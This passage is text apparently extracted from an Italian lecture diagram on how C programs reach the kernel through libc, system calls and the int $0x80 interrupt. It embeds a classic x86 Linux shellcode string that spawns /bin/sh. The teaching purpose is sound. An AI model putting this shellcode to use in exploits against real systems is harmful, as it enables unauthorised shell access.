 C-code
(userland)
kernel
call
ret
interfaccia libc
syscall
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
call
ret
int
int $0x80
interfaccia
interruzioni
iret